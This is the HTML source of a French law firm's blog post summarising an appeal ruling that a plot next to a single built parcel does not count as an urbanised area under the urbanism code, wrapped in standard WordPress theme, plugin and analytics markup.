<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/6091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=6091' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-6091 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-header-transparent-substitute" ></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-none" ><div class=" kleanity-sidebar-center kleanity-column-60 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-6091" class="post-6091 post type-post status-publish format-standard hentry category-droit-de-lurbanisme-de-lamenagement-et-de-lenvironnement">
<div class="kleanity-single-article" >
<header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">La seule circonstance qu’un terrain soit contigu à une parcelle bâtie ne suffit pas pour qualifier les lieux de partie urbanisée de la commune</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2019/08/26/">26 août 2019</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/droit-de-lurbanisme-de-lamenagement-et-de-lenvironnement/" rel="tag">Droit de l’urbanisme, de l’aménagement et de l’environnement</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/#respond" >No comments</a></div></div></div></header><div class="kleanity-single-article-content"><p>La mairie de Loisin s’est opposée à une déclaration préalable qui avait été déposée en vue du détachement d’un lot à bâtir, motif pris de ce que le terrain d’assiette du projet se situait en dehors des espaces urbanisés de la commune.</p>
<p>Le tribunal administratif de Grenoble ayant rejeté la requête aux termes de laquelle il sollicitait l’annulation de l’arrêté d’opposition ainsi édicté, le pétitionnaire a interjeté appel du jugement lui étant défavorable devant la Cour administrative d&rsquo;appel de Lyon.</p>
<p>Avant d’en venir à l’examen spécifique du terrain d’assiette objet de la déclaration préalable, la Cour administrative d&rsquo;appel de Lyon rappelle les dispositions du code de l’urbanisme applicables aux constructions devant s’implanter sur un territoire non couvert par un plan local d&rsquo;urbanisme ou une carte communale :</p>
<p>« <em>L&rsquo;article L. 111-1-2 du code de l&rsquo;urbanisme alors en vigueur, dont les dispositions ont été reprises aux articles L. 111-3 et L. 111-4 de ce code, interdit en principe, en l&rsquo;absence de PLU ou de carte communale opposable aux tiers ou de tout document d&rsquo;urbanisme en tenant lieu, les constructions implantées  » en dehors des parties actuellement urbanisées de la commune « , c&rsquo;est-à-dire des parties du territoire communal qui comportent déjà un nombre et une densité significatifs de constructions. Il en résulte qu&rsquo;en dehors du cas où elles relèvent des exceptions expressément et limitativement prévues par cet article L. 111-1-2, les constructions ne peuvent être autorisées dès lors que leur réalisation a pour effet d&rsquo;étendre la partie actuellement urbanisée de la commune</em> ».</p>
<p>Dans le cadre de l’affaire sur laquelle la Cour était amenée à se prononcer, le pétitionnaire se prévalait de ce que le terrain était desservi par les réseaux et la voie publique, qu’il se trouvait dans le prolongement immédiat du chef-lieu, et qu’il était situé à proximité de plusieurs parcelles bâties dont certaines étaient implantées du même côté que lui de la voie publique. Le pétitionnaire se prévalait plus spécifiquement de la contiguïté du terrain d’assiette du projet avec une parcelle bâtie.</p>
<p>La Cour, s’appuyant notamment sur les plans et documents photographiques produits à l’instance, souligne toutefois que la parcelle d’assiette du projet, qui n’était pas bâtie, relève d’un vaste espace agricole et qu’elle est située « <em>au-delà des quelques parcelles bâties</em> », et notamment de la parcelle qui lui était contiguë, « <em>dont la présence ne suffit pas pour qualifier les lieux de partie urbanisée de la commune au sens des dispositions (…) du code de l&rsquo;urbanisme</em> ».</p>
<p>La Cour conclut donc à la parfaite légalité de l’arrêté de non-opposition et rejette la requête du pétitionnaire.</p>
<p><a href="https://www.legifrance.gouv.fr/affichJuriAdmin.do?oldAction=rechJuriAdmin&amp;idTexte=CETATEXT000038938179&amp;fastReqId=584481427&amp;fastPos=1" target="_blank" rel="noopener noreferrer">CAA Bordeaux, 6 août 2019, <em>M. B c/ Commune de Loisin,</em> req. n° 18LY02230</a></p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ></div></div></div></div></div></div><div class="kleanity-bottom-page-builder-container kleanity-container" ><div class="kleanity-bottom-page-builder-sidebar-wrap kleanity-sidebar-style-none" ><div class="kleanity-bottom-page-builder-sidebar-class" ><div class="kleanity-bottom-page-builder-content kleanity-item-pdlr" ><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/la-seule-circonstance-quun-terrain-soit-contigu-a-une-parcelle-batie-ne-suffit-pas-pour-qualifier-les-lieux-de-partie-urbanisee-de-la-commune/&#038;title=La+seule+circonstance+qu%E2%80%99un+terrain+soit+contigu+%C3%A0+une+parcelle+b%C3%A2tie+ne+suffit+pas+pour+qualifier+les+lieux+de+partie+urbanis%C3%A9e+de+la+commune" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" 